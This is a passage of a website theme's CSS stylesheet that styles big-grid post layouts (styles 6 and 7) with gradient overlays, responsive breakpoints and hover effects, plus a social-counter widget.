  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
    padding: 2px 10px 0;
  }
  .td-grid-style-6.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
    font-weight: 500;
    margin-top: 6px;
    margin-bottom: 7px;
  }
  .td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    font-weight: 500 !important;
    margin-bottom: 6px;
  }
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 8px 10px 7px !important;
  }
  .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 500 !important;
    margin-bottom: 0;
  }
}
.td-grid-style-6 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post .td-module-thumb a:last-child:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  top: 0;
}
.td-grid-style-6 .td-module-thumb a:last-child:after {
  opacity: 0.35;
  background: #000;
}
.td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #4cf0ff;
  background: -moz-linear-gradient(top, #4cf0ff 0%, #1e53e4 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #4cf0ff), color-stop(100%, #1e53e4));
  background: -webkit-linear-gradient(top, #4cf0ff 0%, #1e53e4 100%);
  background: -o-linear-gradient(top, #4cf0ff 0%, #1e53e4 100%);
  background: -ms-linear-gradient(top, #4cf0ff 0%, #1e53e4 100%);
  background: linear-gradient(to bottom, #4cf0ff 0%, #1e53e4 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4cf0ff', endColorstr='#1e53e4', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #ffd21f;
  background: -moz-linear-gradient(top, #ffd21f 0%, #dc2a02 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffd21f), color-stop(100%, #dc2a02));
  background: -webkit-linear-gradient(top, #ffd21f 0%, #dc2a02 100%);
  background: -o-linear-gradient(top, #ffd21f 0%, #dc2a02 100%);
  background: -ms-linear-gradient(top, #ffd21f 0%, #dc2a02 100%);
  background: linear-gradient(to bottom, #ffd21f 0%, #dc2a02 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd21f', endColorstr='#dc2a02', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #fc5ddc;
  background: -moz-linear-gradient(top, #fc5ddc 0%, #9e06cd 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #fc5ddc), color-stop(100%, #9e06cd));
  background: -webkit-linear-gradient(top, #fc5ddc 0%, #9e06cd 100%);
  background: -o-linear-gradient(top, #fc5ddc 0%, #9e06cd 100%);
  background: -ms-linear-gradient(top, #fc5ddc 0%, #9e06cd 100%);
  background: linear-gradient(to bottom, #fc5ddc 0%, #9e06cd 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fc5ddc', endColorstr='#9e06cd', GradientType=0);
}
.td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #e0ff2f;
  background: -moz-linear-gradient(top, #e0ff2f 0%, #018d0a 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #e0ff2f), color-stop(100%, #018d0a));
  background: -webkit-linear-gradient(top, #e0ff2f 0%, #018d0a 100%);
  background: -o-linear-gradient(top, #e0ff2f 0%, #018d0a 100%);
  background: -ms-linear-gradient(top, #e0ff2f 0%, #018d0a 100%);
  background: linear-gradient(to bottom, #e0ff2f 0%, #018d0a 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0ff2f', endColorstr='#018d0a', GradientType=0);
}
.td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #fe773d;
  background: -moz-linear-gradient(top, #fe773d 0%, #bb021b 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #fe773d), color-stop(100%, #bb021b));
  background: -webkit-linear-gradient(top, #fe773d 0%, #bb021b 100%);
  background: -o-linear-gradient(top, #fe773d 0%, #bb021b 100%);
  background: -ms-linear-gradient(top, #fe773d 0%, #bb021b 100%);
  background: linear-gradient(to bottom, #fe773d 0%, #bb021b 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fe773d', endColorstr='#bb021b', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #ff6eaa;
  background: -moz-linear-gradient(top, #ff6eaa 0%, #c81956 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff6eaa), color-stop(100%, #c81956));
  background: -webkit-linear-gradient(top, #ff6eaa 0%, #c81956 100%);
  background: -o-linear-gradient(top, #ff6eaa 0%, #c81956 100%);
  background: -ms-linear-gradient(top, #ff6eaa 0%, #c81956 100%);
  background: linear-gradient(to bottom, #ff6eaa 0%, #c81956 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6eaa', endColorstr='#c81956', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #4fffd3;
  background: -moz-linear-gradient(top, #4fffd3 0%, #005f87 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #4fffd3), color-stop(100%, #005f87));
  background: -webkit-linear-gradient(top, #4fffd3 0%, #005f87 100%);
  background: -o-linear-gradient(top, #4fffd3 0%, #005f87 100%);
  background: -ms-linear-gradient(top, #4fffd3 0%, #005f87 100%);
  background: linear-gradient(to bottom, #4fffd3 0%, #005f87 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4fffd3', endColorstr='#005f87', GradientType=0);
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
  /* responsive portrait phone */
}
.td-grid-style-6.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after {
    -webkit-transition: opacity 0.35s ease 0s;
    -moz-transition: opacity 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
  }
  .td-grid-style-6.td-hover-1 .entry-thumb {
    -webkit-transition: transform 0.35s ease 0s;
    -moz-transition: transform 0.35s ease 0s;
    -o-transition: transform 0.35s ease 0s;
    transition: transform 0.35s ease 0s;
  }
  .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
    opacity: 0.5;
  }
  .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.05, 1.05, 1);
    -webkit-transform: scale3d(1.05, 1.05, 1);
    -moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
  }
}
/*
  Style 7
*/
.td-grid-style-7 .td-video-play-ico {
  top: auto;
  bottom: 10px;
  left: auto;
  right: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-video-play-ico {
    display: none;
  }
}
.td-grid-style-7 .td-video-play-ico img {
  top: 0 !important;
  left: 0;
  width: 30px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-video-play-ico img {
    width: 20px;
  }
}
.td-grid-style-7 .td-big-grid-post .entry-title a {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-7 .td-post-category {
  background-color: transparent;
  padding: 0;
  position: absolute;
  bottom: 17px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-post-category {
    bottom: 10px;
  }
}
.td-grid-style-7 .td-post-category:hover {
  background-color: transparent;
}
.td-grid-style-7 .td-big-grid-meta {
  height: 100%;
}
.td-grid-style-7 .td-module-comments {
  display: none;
}
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
  padding: 14px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
    padding: 12px 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-7 .td-big-thumb .entry-title {
  font-size: 30px;
  line-height: 34px;
  font-weight: 500;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
  padding: 14px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
    padding: 12px 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-7 .td-medium-thumb .entry-title {
  font-size: 26px;
  line-height: 32px;
  font-weight: 500;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
  padding: 14px 20px 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
    padding: 12px 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-7 .td-small-thumb .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-grid-style-7 .td-small-thumb .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-7 .td-small-thumb .entry-title {
  font-size: 18px;
  line-height: 24px;
  font-weight: 500;
  margin-bottom: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-small-thumb .entry-title {
    font-size: 14px !important;
    line-height: 18px !important;
  }
}
.td-grid-style-7 .td-small-thumb .td-post-category {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-small-thumb .td-post-category {
    display: inline;
  }
}
.td-grid-style-7 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
  padding: 4px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
    padding: 4px 14px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
    padding: 2px 10px 0;
  }
}
.td-grid-style-7 .td-tiny-thumb .entry-title {
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
.td-grid-style-7 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-7 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
    padding: 2px 10px 0;
  }
  .td-grid-style-7.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
    font-weight: 500;
    margin-top: 6px;
    margin-bottom: 7px;
  }
  .td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    font-weight: 500 !important;
    margin-bottom: 6px;
  }
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 8px 10px 7px !important;
  }
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 500 !important;
    margin-bottom: 0;
  }
}
.td-grid-style-7 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  top: 0;
}
.td-grid-style-7 .td-module-thumb a:last-child:after {
  -webkit-box-shadow: inset 0 0 16px 4px #000000;
  -moz-box-shadow: inset 0 0 16px 4px #000000;
  box-shadow: inset 0 0 16px 4px #000000;
  opacity: 0.15;
}
.td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #410cbc;
  background: -moz-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #410cbc), color-stop(100%, #ff6f31));
  background: -webkit-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
  background: -o-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
  background: -ms-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
  background: linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc', endColorstr='#ff6f31', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #f4880d;
  background: -moz-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #f4880d), color-stop(100%, #70ff99));
  background: -webkit-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
  background: -o-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
  background: -ms-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
  background: linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4880d', endColorstr='#70ff99', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #c40f79;
  background: -moz-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #c40f79), color-stop(100%, #7ebfff));
  background: -webkit-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
  background: -o-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
  background: -ms-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
  background: linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c40f79', endColorstr='#7ebfff', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #0016be;
  background: -moz-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #0016be), color-stop(100%, #2aec74));
  background: -webkit-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
  background: -o-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
  background: -ms-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
  background: linear-gradient(20deg, #0016be 0%, #2aec74 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0016be', endColorstr='#2aec74', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #023c8c;
  background: -moz-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #023c8c), color-stop(100%, #ff86d3));
  background: -webkit-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
  background: -o-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
  background: -ms-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
  background: linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#023c8c', endColorstr='#ff86d3', GradientType=1);
}
.td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #00ac81;
  background: -moz-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #00ac81), color-stop(100%, #ff778e));
  background: -webkit-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
  background: -o-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
  background: -ms-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
  background: linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ac81', endColorstr='#ff778e', GradientType=1);
}
.td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #007808;
  background: -moz-linear-gradient(20deg, #007808 0%, #fff940 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #007808), color-stop(100%, #fff940));
  background: -webkit-linear-gradient(20deg, #007808 0%, #fff940 100%);
  background: -o-linear-gradient(20deg, #007808 0%, #fff940 100%);
  background: -ms-linear-gradient(20deg, #007808 0%, #fff940 100%);
  background: linear-gradient(20deg, #007808 0%, #fff940 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007808', endColorstr='#fff940', GradientType=1);
}
.td-grid-style-7.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-7.td-hover-1 .entry-thumb {
    -webkit-transition: transform 0.35s ease 0s;
    -moz-transition: transform 0.35s ease 0s;
    -o-transition: transform 0.35s ease 0s;
    transition: transform 0.35s ease 0s;
  }
  .td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.05, 1.05, 1);
    -webkit-transform: scale3d(1.05, 1.05, 1);
    -moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
  }
}
/*  ----------------------------------------------------------------------------
    social counter plugin
*/
.td_block_social_counter {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: bold;
  font-size: 11px;
  color: #ffffff;
  margin-bottom: 20px !important;
  padding-top: 20px;
}
.td_block_social_counter .td-sp {
  position: relative;
}
.td_block_social_counter .td-sp:after {
  content: '';
  width: 1px;
  height: 16px;
  background-color: rgba(255, 255, 255, 0.1);
  position: absolute;
  right: -1px;
  top: 8px;
}
.td-social-list {
  *zoom: 1;
}
.td-social-list:before,
.td-social-list:after {
  display: table;
  content: "";
  line-height: 0;
}
.td-social-list:after {
  clear: both;
}
.td-social-list .td_social_type:last-child {
  margin-bottom: 0;
}
.td_social_type {
  margin-bottom: 10px;
  -webkit-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  -moz-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  -o-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
}
.td_social_type:hover .td-social-box {
  background-color: #222;
}
.td_social_type .td_social_info {
  padding: 0 0 0 9px;
  position: relative;
  top: -12px;
}
.td_social_type .td_social_info_name {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_social_type .td_social_info_name {
    display: none;
  }
}
.td_social_type .td-social-box {
  height: 32px;
  position: relative;
  overflow: hidden;
  border-radius: 3px;
}
.td_social_type .td-social-box .td-sp {
  display: inline-block;
}
.td_social_type .td_social_number {
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  padding-left: 9px;
}
.td_social_type .td_social_button {
  float: right;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  padding: 0 14px;
  margin-top: 8px;
  top: 9px;
  height: 16px;
  line-height: 15px;
  text-transform: uppercase;
}
.td_social_type .td_social_button a {
  color: #fff;
}
.td_social_type .td_social_button a:after {
  content: "";
  display: block;
  height: 32px;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.td_social_type .td_social_button a:hover {
  color: inherit;
  text-decoration: none !important;
}
.td_social_type a {
  color: #fff;
}
.td_social_facebook .td-social-box {
  background-color: #516eab;
}
.td_social_rss .td-social-box {
  background-color: #ff6600;
}
.td_social_soundcloud .td-social-box {
  background-color: #ff5419;
}
.td_social_twitter .td-social-box {
  background-color: #29c5f6;
}
.td_social_vimeo .td-social-box {
  background-color: #006599;
}
.td_social_youtube .td-social-box {
  background-color: #e14e42;
}
.td_social_googleplus .td-social-box {
  background-color: #eb4026;
}
.td_social_instagram .td-social-box {
  background-color: #417096;
}
.no_border_top {
  border-top: 0;
}
/*

  Boxed version

*/
.td-social-boxed .td_social_type {
  text-align: center;
  width: 33.3333%;
  margin: 0;
  float: left;
}
.td-social-boxed .td_social_type .td-social-box {
  height: 90px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-boxed .td_social_type .td-social-box {
    height: 70px;
  }
}
.td-social-boxed .td_social_type span {
  display: block;
  width: 100%;
  padding: 0;
}
.td-social-boxed .td-social-list {
  padding: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-boxed .td-social-list {
    padding: 0 17px 0 17px;
  }
}
@media (max-width: 767px) {
  .td-social-boxed .td-social-list {
    padding: 0 10px 0 10px;
  }
}
.td-social-boxed .td-sp {
  margin-top: 6px;
  /* responsive portrait tablet */
}
